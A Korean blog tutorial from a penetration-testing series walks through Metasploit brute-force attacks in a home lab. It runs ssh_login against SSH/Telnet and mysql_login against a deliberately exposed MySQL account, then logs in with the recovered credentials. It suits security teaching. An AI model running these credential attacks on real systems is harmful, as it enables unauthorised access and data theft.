이번 시간에는 telnet과 ssh를 metasploit을 이용하여 brute-force 공격을 해보도록 할거야

저번 시간에는 metasploit을 사용하는 방법을 배워봤으니 이를 활용해서 실습해보도록 하자

1. SSH / Telnet brute-force attack

ssh와 telnet을 공격하는 방식이 거의 유사해서 같이 묶어놨어

먼저 telnet을 공격해보도록 하자

공격자: kali 192.168.10.200

희생자: centos7 192.168.10.100



밑의 파일 내용은 brute-force에 사용할 사전 파일내용이야

id,password에 들어갈 내용들이라고 보면 돼!



msfconsole을 실행해서 다음과 같이 명령어를 입력하도록하자

1. use auxiliary/scanner/ssh/ssh_login

2. set rhosts 192.168.10.100

3. set user_file /root/username.txt

4. set pass_file /root/password.txt

5. set threads 256

6. set rports 2003

그리고 run을 실행시키도록 하자

아! 여기서 한가지 명령을 더 추가하도록 하자

- set stop_on_success true >> brute-force 공격으로 한개라도 성공하게 되면 중단하기

brute-force 공격이 성공하면 다음과 같은 결과가 나와

run 명령 이전의 화면은 show options 명령의 결과로 설정된 내용들을 보여주는 명령이야

하단 부분에 Sucessd: 'test1:1234' 라고 쓰여있지? 바로 id와 pw를 찾아낸 결과야

이제 test1 계정으로 ssh 접속을 시도해보도록 하자

어때? brute-force 공격으로 ssh 계정을 탈취해서 접속할 수 있는 것을 볼 수 있지?

telnet도 ssh와 같은 방식으로 brute-force 공격을 수행하면 돼

똑같은 내용이라 telnet의 brute-force 공격은 생략하도록 할게!

이제 mysql을 가지고 database의 내용을 brute-force 공격으로 탈취해내도록 해보자

2. MYSQL brute-force attack

metasploit을 이용해서 mysql의 database 내용도 탈취할 수 있는 방법이 있어



한마디로 database brute-force 공격인데 nmap으로 centos7의 port를 스캔해보자

현재 3306번 port가 open되어있기 때문에 mysql 접근이 가능해!

그렇다면 centos로 넘어가서 sql문을 몇가지 작성하고 다시 넘어오도록 하자

<SQL 작성>



1. insert into user(host, user, password) values('%', 'jnu', password('jjw0728'));

user table에 host,user,password 세가지 column에 values에 입력한 값들을 넣는거야

여기 '%'는 어떠한 host도 접근가능하다는 뜻이야

2. flush privileges;

table에 명령을 적용하는 명령어야 flush privileges를 하지 않으면 위의 SQL문은 적용되지 않으니 주의!

3. grant all privileges on jnu.*to 'jnu'@'%' identified by 'jjw0728';

jnu 라는 계정에 권한을 주는 명령어야 grant가 SQL문에서 권한부여 명령어로 쓰여

4. flush privileges;

5. select host,user,password from user;

SELECT 문은 종종 봤을거야 table의 내용을 확인할 때 사용하는 명령어야

자 그렇다면 mysql을 kali에서 원격접속을 하기 위해 metasploit으로 mysql을 공격해보도록 할게



1. use auxiliary/scanner/mysql/mysql_login

2. set rhosts 192.168.10.100

3. set user_file /root/username.txt

4. set pass_file /root/password.txt

5. set stop_on_success true

6. run

사진의 하단부에서 계정과 비밀번호를 찾은 것을 볼 수 있어



mysql 원격접속하기

mysql -h 192.168.10.100 -ujnu -pjjw0728

원격접속할 centos의 IP 와 username=jnu, password=jjw0728을 입력하자!

그러면 다음과 같이 database에 접근할 수 있어

오늘은 여기까지 metasploit을 통해 여러 service에 brute-froce공격시도를 해보았어

다음 시간에는 windows7과 windows2008 server에 직접 침투하여 악성코드를 심어보도록 할거야

bind_tcp 공격과 resverse_tcp 공격을 실습해볼텐데 조금 어려울 수도 있으니 잘 따라오도록!

'침투테스트' 카테고리의 다른 글

| 3. Bind TCP, Reverse TCP (1) | 2022.11.02 |

|---|---|

| 5. ps 탈취 (0) | 2022.01.07 |

| 4. meterpreter (0) | 2022.01.06 |

| 1. metasploit 사용법 (0) | 2021.12.30 |